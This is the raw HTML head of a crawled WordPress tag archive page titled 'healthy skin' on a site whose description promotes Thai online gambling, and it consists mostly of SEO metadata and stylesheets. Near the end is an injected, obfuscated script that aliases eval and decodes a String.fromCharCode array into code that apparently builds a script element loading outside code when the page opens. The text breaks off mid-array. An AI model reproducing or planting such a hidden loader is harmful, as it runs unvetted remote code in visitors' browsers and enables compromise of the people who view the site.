

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ubuntuarte.com/tag/healthy-skin/
body_size: 13161
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://ubuntuarte.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>healthy skin Archives - ubuntuarte.com</title>
	<link rel="canonical" href="https://ubuntuarte.com/tag/healthy-skin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="healthy skin Archives - ubuntuarte.com" />
	<meta property="og:url" content="https://ubuntuarte.com/tag/healthy-skin/" />
	<meta property="og:site_name" content="ubuntuarte.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ubuntuarte.com/tag/healthy-skin/","url":"https://ubuntuarte.com/tag/healthy-skin/","name":"healthy skin Archives - ubuntuarte.com","isPartOf":{"@id":"https://ubuntuarte.com/#website"},"primaryImageOfPage":{"@id":"https://ubuntuarte.com/tag/healthy-skin/#primaryimage"},"image":{"@id":"https://ubuntuarte.com/tag/healthy-skin/#primaryimage"},"thumbnailUrl":"https://ubuntuarte.com/wp-content/uploads/2024/02/1.healthy-skin.jpg","breadcrumb":{"@id":"https://ubuntuarte.com/tag/healthy-skin/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ubuntuarte.com/tag/healthy-skin/#primaryimage","url":"https://ubuntuarte.com/wp-content/uploads/2024/02/1.healthy-skin.jpg","contentUrl":"https://ubuntuarte.com/wp-content/uploads/2024/02/1.healthy-skin.jpg","width":450,"height":288},{"@type":"BreadcrumbList","@id":"https://ubuntuarte.com/tag/healthy-skin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ubuntuarte.com/"},{"@type":"ListItem","position":2,"name":"healthy skin"}]},{"@type":"WebSite","@id":"https://ubuntuarte.com/#website","url":"https://ubuntuarte.com/","name":"ubuntuarte.com","description":"ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ubuntuarte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ubuntuarte.com &raquo; Feed" href="https://ubuntuarte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ubuntuarte.com &raquo; Comments Feed" href="https://ubuntuarte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ubuntuarte.com &raquo; healthy skin Tag Feed" href="https://ubuntuarte.com/tag/healthy-skin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ubuntuarte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ubuntuarte.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://ubuntuarte.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://ubuntuarte.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://ubuntuarte.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ubuntuarte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://ubuntuarte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ubuntuarte.com/wp-json/wp/v2/tags/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ubuntuarte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,